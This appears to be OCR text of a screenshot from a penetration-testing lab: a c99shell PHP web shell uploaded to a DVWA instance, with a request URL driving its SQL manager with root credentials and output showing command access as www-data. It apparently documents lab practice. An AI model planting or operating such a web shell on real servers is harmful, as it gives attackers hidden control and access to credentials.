 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
10.10.120.148 - c99shell... IDA - crush /home/triple... qterminal ~/Desktop/pentest/xss.... pentest - Thunar 05:04 AM
10.10.120.148 - c99shell — Mozilla Firefox
10.10.120.148 - c99shell
10.10.120.148/hackable/uploads/c99.php?act=sql&sql_login=root&sql_passwd=dvwaPASSWORD&sql_db=dvwa&sql_server=localhost&sql_port=3306
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
x86_64
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/html/hackable/uploads/ drwxrwxrwx
Free 6.23 GB of 7.74 GB (80.44%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
Attention! SQL-Manager is NOT ready module! Don't reports bugs.
SQL Manager:
Can't connect
Access denied for user 'root'@'localhost' (using password: YES)
• If login is null, login is owner of process.
• If host is null, host is localhost
• If port is null, port is 3306 (default)
Please, fill the form:
Username Password Database
root
Host PORT
localhost 3306 Connect
:: Command execute ::
Enter: Select:
Execute Execute
:: Search :: :: Upload ::
(.*) - regexp Search Browse... No file selected. Upload
[ ok ]
:: Make Dir :: :: Make File ::
/var/www/html/hackable/uploads/ Create /var/www/html/hackable/uploads/ Create
[ ok ] [ ok ]
:: Go Dir :: :: Go File ::
/var/www/html/hackable/uploads/ Go /var/www/html/hackable/uploads/ Go
--[ c99shell v. 1.0 beta (21.05.2005) powered by Captain Crunch Security Team | | Generation time: 0.0028 ]--
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 35°C
Có nắng
Search
ENG
US
16:04
03/11/2024